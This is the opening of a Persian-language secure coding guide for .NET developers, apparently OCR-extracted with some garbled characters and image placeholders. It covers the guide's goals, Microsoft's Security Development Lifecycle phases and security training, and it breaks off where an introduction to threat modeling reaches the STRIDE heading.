







## **-1 فصل اول**

#### **1-1 مقدمه**

مشکالت، خطاها و شکاف ها در منطق برنامه، دالیل اصلی آسیب پذیری نرم افزارهستند. تحلیل هایی که توسط متخصصین امنیت نرم افزار صورت گرفته اثبات کرده است که بیشتر آسیب پذیریها به دلیل خطاها در برنامه نویسیهستند؛ بنابراین آموزش توسعهدهندگان نرمافزار در زمینه ٔ کدنویسی امن به یک الزام برای سازمانها تبدیل شده است.

مهاجمان سعی می کنند تا آسیلاچدیری های امنیتی را در برنامه ها یا کارگزارها پیدا کنند و سپس از این آسیب پذیریها برای سرقت اطلاعات م<sup>ل</sup>طرمانههانخریب برنامه ها و داده ها و به دست گرفتن کنترل شبکه ها و سیستم های کامپیوتری استفاده کنند. تکنیک های صحیح برنامه نویسی و بهترین روشها را می توان برای تولید کد های با کیفیت به کارگرفت تا از حمالت به برنامه های تحتوب جلوگیری کرد. برنامه نویسی امن یک راهکار دفاعی در مقابل حملههایی است که سیستمهای کاربردی راهدف گرفته اند.

این مستند یک منبع با ارزش برای توسعهدهندگان و برنامه نویسان نرمافزار خواهد بود که عالقه دارند برنامه های با امنیت باال تولید کنند. این کار از طریق چرخه ٔ تولید نرمافزار که شامل طراحی، پیادهسازی و استقرار برنامه ها می شود، امکانپذیر خواهد بود. مخاطب این مستند باید به زبان برنامه نویسی داتگات مسلط باشد.

دات نت به صورت گسترده توسط بسیاری از سازمانها به عنوان چارچوب اصلی برای تولید برنامه های کاربردی تحتوب به کار گرفته می شود. در این مستند به توسعهدهندگان نرمافزار آموزش داده خواهد شد که چگونهْرحلهٔره های امنیتی را شناسایی و اقدام متقابل امنیتی را در طول چرخه ٔ نرمافزار برای بهبود کلی کیفیت محصول پیادهسازی کنند

**1-1-1 اهداف مستند**

این مستند اهداف زیر را دنبال می کند:

آشناسازی برنامه نویسان با امنیت برنامه های دات نت، معماری امنیتی NET.ASP و کمک به آنها در شناخت نیاز های امنیتی برنامه و تهدید های رایج چارچوب دات نت.

حرخه $\mathbb{C}$  بحث در مورد حملات امنیتی روی چارچوب دات نت و شرح چرخه $\mathbb{C}$  تولید نرم افزار امن. ➢ کمک به شناسایی تهدید های رایج در اسمبلیهای دات نت و معرفی فرایند حرکت در پشته. ➢ بحث در مورد نیاز به اعتبارسنجی ورودی، روش های مختلف اعتبارسنجی ورودی، حمله های رایج به اعتبارسنجی ورودی، آسیب پذیریهای کنترل اعتبارسنجی و بهترین روشها برای اعتبارسنجی ورودی.

- ➢ معرفی فرایند مجازشماری و احرازهویت و تهدید های رایج در این دو زمینه. ➢ بحث در مورد قواعد امنیتی برای توکن های مدیریت نشست، تهدید های رایج در مدیریت نشست، تکنیک های مدیریت نشست در NET.ASP و حمله های مختلف به نشست.
- ➢ معرفی اهمیت رمزنگاری در دات نت، انواع حمله های رمزنگاری در دات نت و فضا های نام رمزنگاری در دات نت.
- ➢ تشریح رمزگذاری متقارن و نامتقارن، مفاهیم درهم سازی، گواهینامه های دیجیتال و امضا های دیجیتال و XML.
- ➢ تشریح قواعد مدیریت خطای امن، سطوح مختلف مدیریت استثنا و ابزار های مختلف ثبت در دات نت.
- ➢ بررسی مفاهیم مدیریت فایل، نگرانیهای امنیتی در مدیریت فایل، حمله های حرکت در مسیر روی مدیریت فایل و تکنیک های دفاعی در مقابله با آن.

**1-1-2 چه چیزی آموزش داده خواهد شد؟**

➢ افرادی که این مستند را مطالعه کنند در زمینه های زیر دانش به دست خواهند آورد: ➢ امکانات امنیتی چارچوب دات نت و قواعد مختلف برنامه نویسی امن ➢ مدل امنیتی زمان اجرای چارچوب دات نت، امنیت مبتنی بر نقش، امنیت دسترسی به کد و امنیت کتابخانه های کالس. ➢ کنترل های مختلف اعتبارسنجی، تکنیک های کاهش آسیب پذیریهای کنترل اعتبارسنجی، تکنیک های دفاعی در مقابل حمالت تزریق SQL و کدگذاری خروجی به منظور جلوگیری از حمالت اعتبارسنجی ورودی ➢ تکنیک های دفاعی در مقابل حمالت به نشست، امنیت کوکی و امنیت viewstate ➢ کاهش آسیب پذیری در مدیریت خطا در سطح کالس، مدیریت خطا های مدیریت نشده و پیادهسازی امنیت الگ ویندوز در مقابل حمالت مختلف ➢ تکنیک های دفاعی در مقابل حمالت حرکت در مسیر و تکنیک های دفاعی در مقابل حمالت کانونیسازی ➢ کاهش آسیب پذیریها در فایل های پیکربندی ماشین، فایل های پیکربندی برنامه و روش های مرور امنیتی کد. در ادامه موارد کلی مربوط به امنیت را برشمرده و در فصل های بعد موارد امنیی در دات نت را بررسی خواهیم کرد. **1-2 چرخه تولید امن** همه تولیدکنندگان نرم افزار باید به تهدیدات امنیتی توجه کنند. کاربران کامپیوتر در حال حاضر نیاز به نرم

افزار قابلاعتماد و امن دارند و تولیدکنندگانی که به تهدیدات امنیتی به طور موثرتر از دیگران توجه می کنند می

توانند مزیت رقابتی در بازار به دست آورند. همچنین، در حال حاضر افزایش حس مسئولیت اجتماعی، تولیدکنندگان را وادار به ایجاد نرم افزار امن کرده است که نیاز به تعمیر کمتر و مدیریت امنیت کمتر دارد.

حریم خصوصی نیز نیازمند توجه است. چشمپوشی از نگرانیهای حریم خصوصی کاربران می تواند باعث قطع گسترش، دعوی قضایی، پوشش رسان های منفی و بیاعتمادی شود. تولیدکنندگانی که از حریم خصوصی کاربران محافظت هی کنند اعتماد آنها را بدست می آورند و از رقبای خود متمایز می شوند. توسعه نرم افزار امن دارای صراست: بهترین تجربوات، بهبود فرآیند و معیار های آن. در این مستند تمرکز روی دو عنصر اول است و معیار های آن از اندازهگیری چگونگی اعمال آنها به دست می

آیند.

مایکروسافت فرآیند دقیق توسعه ٔ نرم افزاری را پیادهسازی کرده است که بر این عناصر تمرکز داشته دارد. هدف به حداقل رساندن آسیب پذیری های مربوط به امنیت در طراحی، کد و مستندات است وهمچنین تشخیص و حذف هرچه زودتر آسیب پذیری در طول چرخه $\stackrel{\sim}{\sim}$  حیات تو $\stackrel{\sim}{\omega}$ سبت. این بهبودها تعداد و شدت آسیب پذیری های امنیتی را کاهش و حفاظت از حریم خصوصی کاربران را بهبود می دهد. تولید نرم افزار امن برای نرم افزاری که برای کاربرد های زیر توسعه یافته است الزامی است:

> ➢ در محیط تجاری ➢ پردازش اطالعات شناسایی شخصی )PII )و یا دیگر اطالعات حساس ➢ برای برقراری ارتباط منظم بر روی اینترنت یا شبکه های دیگر

چرخه $\hat{\mathcal{S}}$  امن (SDL) مایکروسافت یک فرایند تضمین امنیت نرم افزار پیشرو در صنعت است. یک سیاست اجباری مایکروسافت از سال ،2004 SDL بود که نقش مهمی در تعبیه امنیت و حریم خصوصی در نرم افزارها و فرهنگ مایکروسافت ایفا کرده است. با ترکیب رویکرد جامع و عملی، SDL امنیت و حریم خصوصی را در ابتدا و در طول تمام مراحل فرایند تولید معرفی کرد. این باعث شد مایکروسافت پیشرفت های امنیتی قابل اندازهگیری و شناخته شد ه ای در محصولات پرچمدار خود از جمله ویندوز ویستا و SQL Server داشته باشد.

**1-2-1 فاز های چرخه ٔ تولید امن** به طور کلی SDL از پنج فاز تشکیل شده است. دو نیازمندی قبل و بعد از SDL وجود دارند. این فازها و نیازمندیها عبارتاند از: ➢ نیازمندی قبل از SDL: آموزش امنیتی ➢ فاز :1 نیازمندیها ➢ فاز :2 طراحی ➢ فاز :3 پیادهسازی ➢ فاز :4 وارسی ➢ فاز :5 انتشار نیازمندی پس از SDL: پاسخ شکل زیر این فازها و نیازمندیها را نشان می دهد: شکل :1-1 فازهای *SDL* <sup>1</sup>-2-1-<sup>1</sup> آموزش امنیتی

تمام اعضای تیم های تولید نرم افزار باید آموزش مناسب ببینند تا درباره مبانی امنیت و گرایش های جدید در امنیت و حریم خصوصی مطلع باشند. افرادی که برنامه های نرم افزاری تولید می کنند می بایست حداقل یک بار در سال در یک کالس آموزش امنیت شرکت کنند. آموزش امنیت می تواند تضمین کند که نرم افزار با در نظر گرفته شدن امنیت و حریم خصوصی تولید شده است و می تواند به تیم های تولید کمک کند که در مسالل امنیتی بهروز باشند. اعضای تیم پروژه به شدت تشویق می شوند تا آموزش های اضافی در مورد امنیت و حریم خصوصی که برای نیازها و محصولات آنها لازم است را فرا بگیرند.

مفاهیم کلیدی هستند که برای یک نرم افزار امن موفق الزم هستند. این مفاهیم را می توان به دو دسته کلی مفاهیم پایهای و مفاهیم پیشرفته امنیتی تقسیم کرد. هر عضو فنی تیم پروژه (توسعه دهنده، آزمونگر، مدیر برنامه) باید با این مفاهیم امنیتی آشنا باشد.

مفاهیم پایه ای شامل موارد زیر می

- ➢ طراحی امنیتی: کاهش سطح حمله، دفاع در عمق، قانون حداقل امتیاز، پیشفرض های امن ➢ مدلسازی تهدید: مرور مدلسازی تهدید، طراحی برای یک مدل تهدید، کدنویسی برای یک مدل تهدید، آزمون برای یک مدل تهدید
- ➢ کدنویسی امن: سرریز بافر، خطا های محاسباتی اعداد صحیح، اسکریپتنویسی بین سایتی، تزریق SQL، رمزنگاری ضعیف، مشکالت کد مدیریتشده
- ➢ آزمون امنیتی: آزمون امنیت در مقابل آزمون عملکرد، ارزیابی ریسک، تابعولوژیهای آزمون، خودکارسازی آزمون
- ➢ حریم خصوصی: انواع داده ٔ حریم خصوصی، بهترین تجربیات طراحی حریم خصوصی، تحلیل ریسک، بهترین تجربیات تولید حریم خصوصی، بهترین تجربیات آزمون حریم خصوصی

آموزش مفاهیم پیشرفته ای که در ادامه آمده است یک دانش پایه ای برای پرسنل فنی فراهم می کند. هر قدر که زمان و منابع اجازه می دهد، پیشنهاد می شود که مفاهیم پیشرفته بیشتری را بررسی کنید. مثال هایی از این مفاهیم عبارتاند از: طراحی و معماری امنیتی، طراحی واسط کاربری، جزییات نگرانیهای امنیتی، فرایند های پاس امنیتی و پیادهسازی روش های خاص کاهش تهدید

تمام تولیدکنندگان، آزمونگرها و مدیران برنامه باید حداقل یک برنامه ٔ آموزشی امنیتی را در سال بگذرانند. حداقل ۸۰ درصد اعضای تیم پروژه که روی محصولات و خدمات کار می کنند باید با استاندارد هایی که قبلا لیست شد قبل از انتشار محصول یا خدمت موافقت داشته باشند.

<sup>1</sup>-2-1-<sup>2</sup> فاز یک: نیازمندیها

فاز نیازمندیهای SDL شامل $\mathbb{C}_{\mathcal{C}}$ پروژه «درنظر گرفتن امنیت در یک سطح پایهای» و تحلیلهزینه «تعیین اینکه آیاهزینه های تولید و پشتیبانی برای بهبود امنیت با نیاز های تجاری سازگارهستند» می شود.

نیازمندیهای امنیتی:

یک پرسشنامه کوتاه ایجاد کنید تا مشخص شود کهگذیا تیمِ تولید شما با سیاست های SDL تطابق دارد یا خیر.

تیم یا شخصی را که مسیول ردگیری و مدیریت امنیت محصول است را مشخص کنید. این تیم یا شخص تنها مسیول تضمین اینکه انتشار نرم افزار امن است نیست بلکه مسیولهماهنگی و ارتباطات درباره وضعیتهر مساله امنیتی نیزهست.

مطمئن شوید که ابزار گزارش باگ می تواند باگ های امنیتی را ردگیری کند و پایگاه داده لحظه برای تمام باگ های امنیتی جستجو کرد.

یک بار باگ های امنیتی برای پروژه تعریف و مستند کنید. این مجموعه از معیارها یک سطح کمی نه امنیتی را ایجاد می کند. تعریف آن در شروع پروژه درک ریسک های مرتبط با مسالل امنیتی را بهبود می بخشد. این باگ بار هیچگاه نباید ساده شود حتی اگر به تاری های انتشار پروژه نزدیک می شویم.

اگر برنامه شما از کد های شخص ثالث دارای مجوز استفاه می کند که بهتازگی به این انتشار اضافه شده است، شما باید مطمئن شوید که یک قید در قرارداد مجوز وجود دارد که شخص ثالث را به اراله ٔ مدرک اثبات سازگاری با یک لیست از پیش تعریفشده از نیازمندیهای SDL ملزم می کند.

<sup>1</sup>-2-1-<sup>3</sup> فاز دو طراحی: فاز طراح<sub>ی</sub>(زمانی است که شما طرحریزی می کند که چگونه پروژه خود را در فرایند SDL پیش خواهید برد. در طول فاز طراحی شما بهترین تجربه هایی که باید برای این فاز دنبال کنید مشخص می کنید و تحلیل ریسک می کنید تا تهدیدها و نقاط ضعف در نرم افزار خود را شناسایی کنید.

بهترین زمان برای تاثیرگذاری روی طراحی یک پروژه ابتدای چرخه ٔ حیات آن است. توصیف های عملکردی ممکن است نیاز به توصیف امکانات امنیتی یا ح<sup>10</sup>ریم خصوصی داشته باشند که مستقیما در اختیار کاربر قرار می گیرند؛ مانند نیاز به احرازهویت کاربر برای دسترسی به داده خاص یا موافقت کاربر قبل از استفاده از یک امکان دارای ریسک باال از نظر حریم خصوصی. توصیف های طراحی باید چگونگی پیادهسازی این امکانات و چگونگی پیادهسازیهمه عملکردها به عنوان امکانات امن را شرح بدهد. امکانا*تول*امن، امکاناتی هستند که با توجه به امنیت به خوبی مهندسی شد ه اند نظیر اعتبارسنجی دقیق داده ها قبل از پردازش آنها.

مدلسازی تهدید یکی دیگر از فعالیت های امنیتی حیاتی است که باید در فاز طرا<del>لکی ک</del>امل

مدلسازی تهدید

برای نگرانیهای امنیتی، مدلسازی تهدید یک فرآیند سیستماتیک است که برای شناسایی تهدیدا پذیری در نرم افزار استفاده می شود. شما باید مدلسازی تهدید را در طول طراحی پروژه کامل کنید.

یک تیم نمی تواند نرم افزار امن بسازد مگر اینکه داراییهای پروژه که از آن محافظت می کند را درک کند.

مدلسازی تهدید یک تکنیک مهندسی است که شما برای کمک به شناسایی تهدیدها، حمله ها، آسیب پذیر آسیب پذیریها و اقدامات متقابل در زمینه ٔ سناریو برنامه می توانید استفاده کنید. فعالیت مدلسازی تهدید به شما کمک می کند تا:

$$
\frac{1}{\sqrt{2}} \left( \frac{1}{\sqrt{2}} \left( \frac{1
$$



مرحله ۳- تجزیه ٔ برنامه: درک دقیق از مکانیسم برنامه، کشف تهدیدات مرتبطتر و دقیقتر را آسانتر می کند.

مرحله ۴- شناسایی تهدیدات: از جزلیات مراحل ۲ و ۳ برای تشخیص تهدید های مربوط به سناریو و متن برنامهتان استفاده کنید.

مرحله ۵- شناسایی آسیب پذیری: لایه های برنامه برای شناسایی نقاط ضعف مربوط به تهدیدات مرور می شوند. استفاده از دسته بندی آسیب پذیری به شما در تمرکز روی مناطقی که اغلب اشتباهات رخ می دهد، کمک می کند. لا<sub>هه</sub>

دو مدل رایج را برای شناسایی تهدیدات را در ادامه بررسی می کنیم.<br>. -1 مدل STRIDE

